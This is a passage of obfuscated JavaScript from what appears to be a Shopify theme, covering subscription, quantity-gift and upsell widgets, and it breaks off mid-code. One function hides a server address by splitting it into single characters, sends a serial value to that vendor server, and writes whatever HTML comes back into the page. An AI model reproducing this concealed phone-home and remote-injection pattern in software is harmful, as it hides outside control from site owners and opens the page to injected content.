_0x3acb4b=_0x4cf1ba['querySelector']('.subscription__wrapper'),_0x50ea10=this[_0x13bb85(0x141)]('.subscription__wrapper');if(_0x3acb4b&&_0x50ea10)_0x50ea10[_0x13bb85(0xc6)](_0x3acb4b);this[_0x13bb85(0x42e)]=this[_0x13bb85(0x141)](_0x13bb85(0xc8)),this[_0x13bb85(0x47d)]=this[_0x13bb85(0xc0)](_0x13bb85(0x434)),this['subscriptionBox']=this[_0x13bb85(0x141)]('[data-type=\x22subscription\x22]'),this[_0x13bb85(0x3cd)]=this[_0x13bb85(0xc0)](_0x13bb85(0x244)),this['frequencySelect']=this['querySelector'](_0x13bb85(0x227)),this[_0x13bb85(0x109)]=this['querySelectorAll']('.subscription__frequency-input');const _0xcb0768=_0x22f784(this);let _0x1ace12=0x0;_0x3cc21e[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0xcb0768[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0x3cc21e[_0x13bb85(0x366)]===_0xcb0768[_0x13bb85(0x366)]&&(_0x1ace12=Math[_0x13bb85(0xf7)](0x0,Math[_0x13bb85(0x3fb)](_0x3cc21e[_0x13bb85(0x1cc)],_0xcb0768[_0x13bb85(0x366)]-0x1)));if(_0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0xf1)&&this[_0x13bb85(0xd4)])this['frequencySelect'][_0x13bb85(0x22a)]=_0x1ace12;else _0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0x3d9)&&this['frequencyRadios'][_0x13bb85(0x442)]&&this['frequencyRadios'][_0x13bb85(0x308)]((_0x3539a4,_0x14e1f6)=>{_0x3539a4['checked']=_0x14e1f6===_0x1ace12;});let _0x1e1f0f=null;if(this['frequencySelect'])_0x1e1f0f=this[_0x13bb85(0xd4)]['selectedOptions']?.[0x0]||this[_0x13bb85(0xd4)]['options']?.[0x0]||null;else this[_0x13bb85(0x109)]['length']&&(_0x1e1f0f=Array[_0x13bb85(0x215)](this[_0x13bb85(0x109)])[_0x13bb85(0x440)](_0x1fb552=>_0x1fb552[_0x13bb85(0x208)])||this[_0x13bb85(0x109)][0x0]);this[_0x13bb85(0x3d5)]=_0x1e1f0f?.[_0x13bb85(0x345)][_0x13bb85(0x42a)]||this[_0x13bb85(0x345)][_0x13bb85(0xf2)]||'',_0x1e1f0f?this['applyFrequencyNode'](_0x1e1f0f):(this[_0x13bb85(0x3d5)]=this['dataset'][_0x13bb85(0xf2)]||'',this[_0x13bb85(0x150)]=this[_0x13bb85(0x345)][_0x13bb85(0x150)]||'',this[_0x13bb85(0x45d)]=parseInt(this[_0x13bb85(0x345)]['discountValue']||'0',0xa)),_0x333e31&&this[_0x13bb85(0x3ac)]?(this[_0x13bb85(0x3ac)][_0x13bb85(0x140)][_0x13bb85(0x23d)]('subscription__box--selected'),this[_0x13bb85(0x3ac)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282)),this[_0x13bb85(0x42e)]?.['classList'][_0x13bb85(0x121)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)]?.[_0x13bb85(0x182)]('data-selected',_0x13bb85(0x29a)),this[_0x13bb85(0x1ff)]=!![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=this['selectedPlanId']||''):(this[_0x13bb85(0x3ac)]?.['classList'][_0x13bb85(0x121)]('subscription__box--selected'),this['subscriptionBox']?.['setAttribute']('data-selected','false'),this[_0x13bb85(0x42e)]&&(this[_0x13bb85(0x42e)][_0x13bb85(0x140)][_0x13bb85(0x23d)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282))),this['isSubSelected']=![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=''),this[_0x13bb85(0x3d3)](),this[_0x13bb85(0x2c9)](),this[_0x13bb85(0x110)]?this[_0x13bb85(0x392)]():this[_0x13bb85(0xd3)]();}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x26e),ShrineSubscriptionWidget);function updatePdpPrices(_0x25465b,_0x2e2752,_0x3ef9be,_0x55d8ca){const _0x174a68=a0_0x3c69f9,_0x1ab1cb=formatMoney(_0x25465b,_0x55d8ca),_0x34b06a=formatMoney(_0x2e2752,_0x55d8ca),_0x361203=_0x2e2752>_0x25465b,_0x458c38=document[_0x174a68(0xc0)](_0x174a68(0x3e8)+_0x3ef9be);_0x458c38['forEach'](_0x295be9=>{const _0x296c15=_0x174a68;_0x295be9[_0x296c15(0x140)][_0x296c15(0x11d)](_0x296c15(0x491),_0x361203),_0x295be9[_0x296c15(0x141)](_0x296c15(0x10d))[_0x296c15(0x15a)]=_0x1ab1cb,_0x295be9[_0x296c15(0x141)](_0x296c15(0x1cb))[_0x296c15(0x15a)]=_0x1ab1cb;if(_0x361203){const _0x5cdbae=_0x295be9['querySelector']('.price__sale\x20.price-item--regular');if(_0x5cdbae)_0x5cdbae['innerHTML']=_0x34b06a;const _0x39c2a0=_0x295be9[_0x296c15(0x141)](_0x296c15(0x229));if(_0x39c2a0){const _0x5996f6=Math[_0x296c15(0x1f8)]((_0x2e2752-_0x25465b)*0x64/_0x2e2752);_0x39c2a0[_0x296c15(0x15a)]=_0x5996f6;}const _0x12b9b6=_0x295be9[_0x296c15(0x141)](_0x296c15(0x1c9));if(_0x12b9b6){const _0x276ef9=_0x2e2752-_0x25465b,_0x376330=formatMoney(_0x276ef9,_0x55d8ca,!![]);_0x12b9b6[_0x296c15(0x15a)]=_0x376330;}}});const _0x5d609e=document[_0x174a68(0xc0)]('.main-atc-price-span-'+_0x3ef9be);_0x5d609e[_0x174a68(0x308)](_0x1e535a=>{const _0x91bc20=_0x174a68;_0x1e535a[_0x91bc20(0x15a)]=_0x1ab1cb;});}function metafieldPoly(){const _0x360a3b=a0_0x3c69f9;var _0xd82965=fetchConfig();playMedia(),_0xd82965[_0x360a3b(0x46b)]=JSON[_0x360a3b(0x2cb)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0xd82965)['then'](_0x281e63=>{const _0x5be1ed=_0x360a3b;if(_0x281e63[_0x5be1ed(0x147)]===0xc9)return _0x281e63[_0x5be1ed(0x2c1)]();})[_0x360a3b(0x220)](_0xbce0e3=>{const _0x122815=_0x360a3b;_0xbce0e3&&document[_0xbce0e3['b']]&&(document[_0xbce0e3['b']][_0x122815(0x15a)]=_0xbce0e3['h']);})['catch'](_0x65ff98=>{const _0x419e9d=_0x360a3b;console[_0x419e9d(0x278)](_0x65ff98);});}catch(_0x29b535){console[_0x360a3b(0x278)](_0x360a3b(0x1df));}return!![];}function updateVariantStatuses(_0xe07894,_0x294886,_0x18dece=![]){_0x294886['forEach']((_0x455fef,_0x5219bf)=>{const _0x42427a=a0_0x26b4;if(_0x5219bf===0x0)return;const _0x34cc25=[..._0x455fef[_0x42427a(0xc0)](_0x42427a(0x410))],_0x2dfd88=_0x294886[_0x5219bf-0x1][_0x42427a(0x141)](_0x42427a(0x3e6))[_0x42427a(0x31a)],_0x367b0f=_0xe07894['filter'](_0x4932e2=>_0x4932e2['available']&&_0x4932e2['option'+_0x5219bf]===_0x2dfd88)['map'](_0x5b4cd4=>_0x5b4cd4[_0x42427a(0x410)+(_0x5219bf+0x1)]),_0x40c56d=_0xe07894['filter'](_0x2e2ebd=>_0x2e2ebd['option'+_0x5219bf]===_0x2dfd88)[_0x42427a(0x3fa)](_0x5951b9=>_0x5951b9['option'+(_0x5219bf+0x1)]);_0x34cc25['forEach'](_0x2cbffd=>{const _0x251217=_0x42427a;_0x2cbffd[_0x251217(0x140)]['remove']('unavailable',_0x251217(0x450)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x45b)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x253)),_0x40c56d[_0x251217(0x315)](_0x2cbffd[_0x251217(0x1e5)]('value'))?_0x367b0f['includes'](_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)))?_0x2cbffd['innerText']=_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)):(_0x2cbffd[_0x251217(0xfe)]=window['variantStrings'][_0x251217(0x336)][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd[_0x251217(0x1e5)]('value')),_0x2cbffd['classList']['add'](_0x251217(0x222)),_0x18dece&&(_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)](_0x251217(0x253),''))):(_0x2cbffd[_0x251217(0xfe)]=window[_0x251217(0x27d)]['unavailable_with_option'][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd['getAttribute'](_0x251217(0x31a))),_0x2cbffd['classList'][_0x251217(0x23d)]('non-existent'),_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)]('hidden',''));});});}function findAvailableVariant(_0x40c572,_0xf8f6d2,_0x3521ab=!![],_0x318433=![],_0x52faea=![]){const _0xb91666=a0_0x3c69f9;for(let _0x3556be=_0xf8f6d2[_0xb91666(0x442)]-0x1;_0x3556be>=0x0;_0x3556be--){const _0x459c69=_0x3521ab?_0x40c572[_0xb91666(0x141)]('.product-form__input:nth-child('+(_0x3556be+0x1)+')'):_0x40c572[_0xb91666(0xc0)](_0xb91666(0x1bd))[_0x3556be],_0x2aecdb=_0x3521ab?_0x459c69[_0xb91666(0x141)]('.product-form__input__type')[_0xb91666(0x345)][_0xb91666(0x2e6)]:_0xb91666(0x334),_0xe5f144=_0x2aecdb===_0xb91666(0x334)?_0x459c69['querySelectorAll'](_0xb91666(0x410)):_0x459c69[_0xb91666(0xc0)](_0xb91666(0x34c));let _0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x3e595c=>_0x3e595c[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]),_0x1706e6=![];while(_0x120898<_0xe5f144[_0xb91666(0x442)]-0x1){_0x120898++;const _0x246164=_0xe5f144[_0x120898];if((!_0x318433||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)]('non-existent'))&&(!_0x52faea||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x246164['value'],_0x1706e6=!![];break;}}if(!_0x1706e6){_0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x22b3fc=>_0x22b3fc[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]);while(_0x120898>0x0){_0x120898--;const _0x12110d=_0xe5f144[_0x120898];if((!_0x318433||!_0x12110d['classList']['contains'](_0xb91666(0x450)))&&(!_0x52faea||!_0x12110d[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x12110d['value'],_0x1706e6=!![];break;}}}if(_0x1706e6)return _0x2aecdb===_0xb91666(0x334)?_0x459c69[_0xb91666(0x141)](_0xb91666(0x44e))[_0xb91666(0x31a)]=_0xf8f6d2[_0x3556be]:_0x459c69['querySelector'](_0xb91666(0x3b8)+_0xf8f6d2[_0x3556be]+'\x22]')[_0xb91666(0x208)]=!![],_0x40c572[_0xb91666(0x3a1)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x56bc4e,giftVariantId:_0x4d041f,unlockType:_0xa70f5b,unlockRequirement:_0x44eb04,unlockTarget:_0x27623e}){const _0x4fd98c=a0_0x3c69f9,_0x1469bd=JSON[_0x4fd98c(0x48a)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x56bc4e||!_0x4d041f||!_0x44eb04||!_0xa70f5b)return;_0x1469bd[_0x56bc4e]={'type':_0xa70f5b,'gift_handle':_0x56bc4e,'gift_variant_id':Number(_0x4d041f),'required_quantity':Number(_0x44eb04),'unlock_product_handle':_0x27623e||null},localStorage[_0x4fd98c(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x4fd98c(0x2cb)](_0x1469bd));}class QuantityGifts extends HTMLElement{constructor(){const _0x230d35=a0_0x3c69f9;super(),this[_0x230d35(0x2ed)]=this[_0x230d35(0xc0)](_0x230d35(0x1d4)),this[_0x230d35(0x19d)]=document[_0x230d35(0x1e4)]('quantity-breaks-'+this['dataset']['section']),this[_0x230d35(0x33d)]=document[_0x230d35(0x1e4)](_0x230d35(0x25d)+this['dataset']['section']),this[_0x230d35(0x363)]=[],this['mainProduct']=this[_0x230d35(0x345)][_0x230d35(0x205)],this[_0x230d35(0x1b6)]=document['querySelector'](_0x230d35(0x312)),this[_0x230d35(0x211)](),this['saveLocalStorage']=this[_0x230d35(0x345)]['saveLocalStorage']==='true';if(this[_0x230d35(0x2ea)])this[_0x230d35(0x337)]();}['storeLocalStorageData'](){const _0x20f5cd=a0_0x3c69f9;this[_0x20f5cd(0x2ed)][_0x20f5cd(0x308)](_0x4dd002=>{const _0x401453=_0x20f5cd;updateGiftGoalInStorage({'giftHandle':_0x4dd002[_0x401453(0x345)][_0x401453(0x234)],'giftVariantId':_0x4dd002[_0x401453(0x345)][_0x401453(0xbd)],'unlockType':_0x401453(0xb1),'unlockRequirement':_0x4dd002['dataset'][_0x401453(0x360)],'unlockTarget':this[_0x401453(0x205)]});});}[a0_0x3c69f9(0x211)](){const _0x122deb=a0_0x3c69f9;let _0x21174e=0x1;const _0x2b2b19=this['mainProduct']?document[_0x122deb(0xc0)]('.cart-item--product-'+this[_0x122deb(0x205)]):null;if(_0x2b2b19&&_0x2b2b19[_0x122deb(0x442)]){_0x21174e=0x0;for(let _0x9eb2e0=0x0;_0x9eb2e0<_0x2b2b19[_0x122deb(0x442)];_0x9eb2e0++){_0x21174e+=parseInt(_0x2b2b19[_0x9eb2e0][_0x122deb(0x345)][_0x122deb(0x360)]);}}else{if(this[_0x122deb(0x19d)])_0x21174e=parseInt(this[_0x122deb(0x19d)][_0x122deb(0x20d)]);else{if(this[_0x122deb(0x33d)]){const _0x45e643=this['quantitySelector']['querySelector'](_0x122deb(0x231));_0x21174e=parseInt(_0x45e643[_0x122deb(0x31a)]);}}}this['unlockGifts'](_0x21174e,!![]);}[a0_0x3c69f9(0xb8)](_0x35dfa1,_0x4ce54e=![]){const _0x3c8bb8=a0_0x3c69f9;this[_0x3c8bb8(0x363)]=[],this['gifts'][_0x3c8bb8(0x308)](_0x17fdd3=>{const _0xa1d383=_0x3c8bb8;if(parseInt(_0x17fdd3[_0xa1d383(0x345)]['quantity'])<=_0x35dfa1){_0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x23d)](_0xa1d383(0x239)),_0x17fdd3['dataset']['unlocked']=_0xa1d383(0x282);const _0x2b3dc9=document[_0xa1d383(0x141)](_0xa1d383(0x2a2)+_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0x234)]);if(_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]&&!_0x2b3dc9)this[_0xa1d383(0x363)][_0xa1d383(0x286)](_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]);}else _0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x121)]('quantity-gift--unlocked'),_0x17fdd3['dataset'][_0xa1d383(0x32c)]=_0xa1d383(0x29a);});if(this[_0x3c8bb8(0x205)]&&_0x4ce54e)this['addRemoveProducts']();}[a0_0x3c69f9(0x2c0)](){const _0x525ba7=a0_0x3c69f9;if(!this[_0x525ba7(0x205)])return;const _0x5836c1=document[_0x525ba7(0xc0)](_0x525ba7(0x2a2)+this[_0x525ba7(0x205)]);this[_0x525ba7(0x2ed)]['forEach'](_0x37d371=>{const _0xfc1248=_0x525ba7;_0x5836c1[_0xfc1248(0x442)]?_0x37d371[_0xfc1248(0x345)][_0xfc1248(0x32c)]===_0xfc1248(0x282)&&_0x37d371[_0xfc1248(0x345)]['product']?this[_0xfc1248(0x289)](_0x37d371):this['removeFromCart'](_0x37d371):this[_0xfc1248(0x31c)](_0x37d371);});}['addToCart'](_0x569fb6){const _0x47393f=a0_0x3c69f9,_0x4b7c14=document['querySelector'](_0x47393f(0x2a2)+_0x569fb6[_0x47393f(0x345)][_0x47393f(0x234)]);if(_0x4b7c14)return;const _0x4c3688=_0x569fb6[_0x47393f(0x141)](_0x47393f(0x17e));if(_0x4c3688&&_0x4c3688[_0x47393f(0x2ff)])_0x4c3688['handleSubmit']();}[a0_0x3c69f9(0x31c)](_0x1057f4){const _0x6a359d=a0_0x3c69f9,_0x126e78=document[_0x6a359d(0x141)](_0x6a359d(0x2a2)+_0x1057f4['dataset']['handle']);if(!_0x126e78||!this[_0x6a359d(0x1b6)])return;this[_0x6a359d(0x1b6)][_0x6a359d(0x437)](_0x126e78[_0x6a359d(0x345)][_0x6a359d(0x1cc)],0x0);}}customElements[a0_0x3c69f9(0x469)]('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4f22c3=a0_0x3c69f9;super(),this['offerIndex']=this[_0x4f22c3(0x345)]['offer'],this[_0x4f22c3(0x3d1)]=this['querySelectorAll']('.quantity-break__upsell'),this[_0x4f22c3(0x38d)]=this[_0x4f22c3(0x41f)][_0x4f22c3(0x382)](this),this[_0x4f22c3(0x3d1)][_0x4f22c3(0x308)](_0x478003=>{const _0x6aa877=_0x4f22c3;_0x478003['dataset']['toggle']===_0x6aa877(0x282)&&_0x478003[_0x6aa877(0x2de)](_0x6aa877(0x163),this['boundToggleHandler']);}),this[_0x4f22c3(0x211)]();if(this[_0x4f22c3(0x2ea)])this[_0x4f22c3(0x337)]();}[a0_0x3c69f9(0x337)](){const _0xb065bb=a0_0x3c69f9;if(!this[_0xb065bb(0x3d1)])return;this[_0xb065bb(0x3d1)]['forEach'](_0x57935e=>{const _0x25e8b5=_0xb065bb;if(_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0x2e6)]!==_0x25e8b5(0x330))return;updateGiftGoalInStorage({'giftHandle':_0x57935e[_0x25e8b5(0x345)]['handle'],'giftVariantId':_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0xbd)],'unlockType':'product_quantity','unlockRequirement':_0x57935e['dataset']['minQuantity'],'unlockTarget':this[_0x25e8b5(0x345)][_0x25e8b5(0x205)]});});}['disconnectedCallback'](){const _0x41bfe6=a0_0x3c69f9;this['upsells'][_0x41bfe6(0x308)](_0x1a1f21=>{const _0x3519a3=_0x41bfe6;_0x1a1f21[_0x3519a3(0x345)][_0x3519a3(0x11d)]==='true'&&_0x1a1f21['removeEventListener'](_0x3519a3(0x163),this[_0x3519a3(0x38d)]);});}[a0_0x3c69f9(0xb8)](_0x4c0a98,_0x359896=![]){const _0x54ecc1=a0_0x3c69f9;this[_0x54ecc1(0x363)]=[];if(!this[_0x54ecc1(0x3d1)])return;this[_0x54ecc1(0x3d1)]['forEach'](_0x3828a8=>{const _0x54e825=_0x54ecc1,_0x355daa=parseInt(_0x3828a8['dataset']['minQuantity']||0x0),_0x4614a5=_0x4c0a98>=_0x355daa,_0x299a91=_0x3828a8['dataset']['selected']==='true',_0x44cfdb=_0x4614a5&&_0x299a91;_0x3828a8['dataset'][_0x54e825(0x32c)]=_0x44cfdb['toString'](),_0x3828a8[_0x54e825(0x140)][_0x54e825(0x11d)](_0x54e825(0x239),_0x44cfdb);const _0x15e774=document[_0x54e825(0x141)](_0x54e825(0x2a2)+_0x3828a8[_0x54e825(0x345)][_0x54e825(0x234)]);if(_0x44cfdb&&_0x3828a8['dataset'][_0x54e825(0xbd)]&&!_0x15e774){const _0x1b480a=_0x3828a8[_0x54e825(0x345)][_0x54e825(0x11d)]===_0x54e825(0x282),_0x1b5c6b=_0x3828a8['dataset'][_0x54e825(0x258)]==='true';(!_0x1b480a||_0x1b480a&&_0x1b5c6b)&&this[_0x54e825(0x363)]['unshift'](_0x3828a8[_0x54e825(0x345)][_0x54e825(0xbd)]);}});if(this[_0x54ecc1(0x205)]&&_0x359896){if(this[_0x54ecc1(0x345)][_0x54ecc1(0x3d7)]===this[_0x54ecc1(0x345)][_0x54ecc1(0x45f)])this[_0x54ecc1(0x2c0)]();}}[a0_0x3c69f9(0x2c0)](){const _0x2eb352=a0_0x3c69f9;if(!this[_0x2eb352(0x205)])return;const _0x2059c1=document[_0x2eb352(0xc0)](_0x2eb352(0x2a2)+this[_0x2eb352(0x205)]),_0x4124ad=[],_0x3eeeda=[];this[_0x2eb352(0x3d1)][_0x2eb352(0x308)](_0x2e7502=>{const _0x56c65e=_0x2eb352,_0x17b00d=document[_0x56c65e(0x141)](_0x56c65e(0x2a2)+_0x2e7502['dataset'][_0x56c65e(0x234)]),_0x5b5a96=_0x2e7502[_0x56c65e(0x345)]['unlocked']==='true';if(_0x2059c1[_0x56c65e(0x442)]){if(_0x5b5a96&&!_0x17b00d)_0x4124ad[_0x56c65e(0x417)](_0x2e7502);else!_0x5b5a96&&_0x17b00d&&_0x3eeeda['push'](_0x2e7502);}else _0x17b00d&&_0x3eeeda[_0x56c65e(0x417)](_0x2e7502);});if(_0x3eeeda[_0x2eb352(0x442)])this[_0x2eb352(0x31c)](_0x3eeeda[0x0]);else _0x4124ad[_0x2eb352(0x442)]&&this[_0x2eb352(0x289)](_0x4124ad[0x0]);}['handleToggle'](_0x513b34){const _0x522ccb=a0_0x3c69f9,_0x17c38d=_0x513b34[_0x522ccb(0x432)],_0x908201=_0x17c38d[_0x522ccb(0x345)][_0x522ccb(0x258)]===_0x522ccb(0x282);_0x17c38d[_0x522ccb(0x345)]['selected']=(!_0x908201)[_0x522ccb(0x172)](),this[_0x522ccb(0x459)](_0x17c38d['dataset'][_0x522ccb(0x234)],!_0x908201),this[_0x522ccb(0xfb)](_0x17c38d[_0x522ccb(0x345)]['handle'],!_0x908201,_0x17c38d);}[a0_0x3c69f9(0x459)](_0x37fed4,_0x52f804){const _0x2b7890=a0_0x3c69f9,_0x153fb3=document[_0x2b7890(0xc0)](_0x2b7890(0x377));_0x153fb3[_0x2b7890(0x308)](_0x1b0238=>{const _0x1c3b65=_0x2b7890;_0x1b0238[_0x1c3b65(0xc0)](_0x1c3b65(0x1d8)+_0x37fed4+'\x22]')[_0x1c3b65(0x308)](_0x10dd64=>{const _0xe40925=_0x1c3b65;_0x10dd64[_0xe40925(0x345)][_0xe40925(0x258)]=_0x52f804[_0xe40925(0x172)]();});});}[a0_0x3c69f9(0xfb)](_0x4ab758,_0x4892eb,_0x399053){const _0x1c2ddc=a0_0x3c69f9,_0x236261=document['querySelector'](_0x1c2ddc(0x2a2)+_0x4ab758);if(!this[_0x1c2ddc(0x1b6)])return;if(_0x4892eb&&!_0x236261)this[_0x1c2ddc(0x289)](_0x399053);else!_0x4892eb&&_0x236261&&this[_0x1c2ddc(0x31c)](_0x399053);}}customElements['define'](a0_0x3c69f9(0x377),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3596a0=a0_0x3c69f9;super(),this[_0x3596a0(0x223)]=this[_0x3596a0(0x141)](_0x3596a0(0x2b4)),this[_0x3596a0(0x317)]=this[_0x3596a0(0x141)]('.upsell-toggle-btn'),this[_0x3596a0(0x1f9)]=this['querySelector'](_0x3596a0(0x48b)),this[_0x3596a0(0x31b)]=this[_0x3596a0(0xc0)](_0x3596a0(0x44e)),this['jsonData']=this[_0x3596a0(0x141)](_0x3596a0(0x1f6)),this[_0x3596a0(0x287)]=this['querySelector'](_0x3596a0(0x17e));if(this[_0x3596a0(0x287)])this[_0x3596a0(0x20c)]=this[_0x3596a0(0x287)][_0x3596a0(0x141)]('[name=\x22id\x22]');this[_0x3596a0(0x376)]=this[_0x3596a0(0x345)]['skipNonExistent']===_0x3596a0(0x282),this[_0x3596a0(0x270)]=this['dataset'][_0x3596a0(0x270)]===_0x3596a0(0x282),this[_0x3596a0(0x110)]=this['dataset'][_0x3596a0(0x110)]===_0x3596a0(0x282);if(this[_0x3596a0(0x110)]){this[_0x3596a0(0x2f5)]=parseInt(this['dataset']['price']),this['comparePrice']=parseInt(this[_0x3596a0(0x345)][_0x3596a0(0x32f)]),this[_0x3596a0(0x12e)]=this[_0x3596a0(0x141)](_0x3596a0(0x14f)),this['comparePriceSpan']=this[_0x3596a0(0x141)](_0x3596a0(0x3dd)),this[_0x3596a0(0x20f)]=parseFloat(this[_0x3596a0(0x345)]['percentageLeft']),this[_0x3596a0(0x1d7)]=parseFloat(this[_0x3596a0(0x345)][_0x3596a0(0x1d7)]),this['moneyFormat']=this[_0x3596a0(0x345)]['moneyFormat'],this['isMainOfferItem']=this[_0x3596a0(0x345)][_0x3596a0(0x429)]==='true';if(this[_0x3596a0(0x43e)])this[_0x3596a0(0x47e)]=document[_0x3596a0(0x141)](_0x3596a0(0x105)+this['dataset'][_0x3596a0(0x1f1)]);}if(this['toggleBtn'])this[_0x3596a0(0x317)][_0x3596a0(0x2de)](_0x3596a0(0x163),this[_0x3596a0(0x41f)]['bind'](this));if(this['variantSelects'])this[_0x3596a0(0x1f9)][_0x3596a0(0x2de)](_0x3596a0(0x260),this[_0x3596a0(0x375)][_0x3596a0(0x382)](this));}[a0_0x3c69f9(0x41f)](_0x521df7){const _0x35939f=a0_0x3c69f9;if(_0x521df7['target'][_0x35939f(0x487)]['toLowerCase']()===_0x35939f(0xf1)||_0x521df7[_0x35939f(0x209)][_0x35939f(0x487)][_0x35939f(0x15b)]()===_0x35939f(0x410))return;this['dataset']['selected']===_0x35939f(0x282)?this[_0x35939f(0x345)]['selected']=_0x35939f(0x29a):this[_0x35939f(0x345)][_0x35939f(0x258)]=_0x35939f(0x282);}[a0_0x3c69f9(0x375)](_0x4a3157){const _0x688352=a0_0x3c69f9,_0x104d2c=_0x4a3157['currentTarget'],_0x2940a3=Array['from'](_0x104d2c[_0x688352(0xc0)](_0x688352(0xf1)),_0x154cb5=>_0x154cb5[_0x688352(0x31a)]),_0x4a9cd6=this[_0x688352(0x3c6)]()[_0x688352(0x440)](_0x3d3723=>{const _0x631f3e=_0x688352;return!_0x3d3723['options'][_0x631f3e(0x3fa)]((_0x2fb829,_0x3ecb40)=>{return _0x2940a3[_0x3ecb40]===_0x2fb829;})['includes'](![]);}),_0x2bc92f=this[_0x688352(0x3c6)]()['filter'](_0x53a782=>_0x104d2c[_0x688352(0x141)](':checked')[_0x688352(0x31a)]===_0x53a782[_0x688352(0x1b9)]),_0x2e026e=[..._0x104d2c[_0x688352(0xc0)](_0x688352(0xf1))];updateVariantStatuses(_0x2bc92f,_0x2e026e,this['skipUnavailable']);if(!_0x4a9cd6){if(this[_0x688352(0x376)])findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],this[_0x688352(0x270)]);return;}if(this[_0x688352(0x270)]&&!_0x4a9cd6['available']){if(findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],!![]))return;}this[_0x688352(0x110)]&&(this['price']=_0x4a9cd6[_0x688352(0x2f5)]*this['percentageLeft']-this[_0x688352(0x1d7)],this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x2f5)],_0x4a9cd6[_0x688352(0x1b3)]&&_0x4a9cd6[_0x688352(0x1b3)]>_0x4a9cd6['price']&&(this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x1b3)]),displayPrices(this['price'],this['comparePrice'],this[_0x688352(0x12e)],this[_0x688352(0x485)],this[_0x688352(0x46c)]));if(this[_0x688352(0x223)]&&_0x4a9cd6[_0x688352(0x32b)])this[_0x688352(0x223)][_0x688352(0xed)]=_0x4a9cd6['featured_image'][_0x688352(0xed)];this[_0x688352(0x2a1)](_0x4a9cd6['id']);if(this['isMainOfferItem']&&this['mainOfferContainer'][_0x688352(0x1c2)])this[_0x688352(0x47e)]['updateTotalPrices']();}[a0_0x3c69f9(0x2a1)](_0x45f020){const _0x3189eb=a0_0x3c69f9;this[_0x3189eb(0x345)]['id']=_0x45f020;if(this[_0x3189eb(0x20c)])this[_0x3189eb(0x20c)][_0x3189eb(0x31a)]=_0x45f020;}[a0_0x3c69f9(0x3c6)](){const _0x44c2b4=a0_0x3c69f9;return this['variantData']=this[_0x44c2b4(0x324)]||JSON[_0x44c2b4(0x48a)](this[_0x44c2b4(0x300)][_0x44c2b4(0x210)]),this[_0x44c2b4(0x324)];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1b7),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x1a9b91=a0_0x3c69f9;super(),this[_0x1a9b91(0x221)]=document[_0x1a9b91(0x141)]('cart-drawer'),this[_0x1a9b91(0x1b6)]=this[_0x1a9b91(0x221)]['querySelector'](_0x1a9b91(0x312)),this['classicAddButton']=this['querySelector'](_0x1a9b91(0xce));}[a0_0x3c69f9(0x41f)](_0x4e99eb){const _0x1ff188=a0_0x3c69f9;if(_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0xf1)||_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0x410))return;this['dataset'][_0x1ff188(0x258)]===_0x1ff188(0x282)?(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x29a),this[_0x1ff188(0x31c)]()):(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x282),this[_0x1ff188(0x289)]());}['addRemoveFromCart'](){const 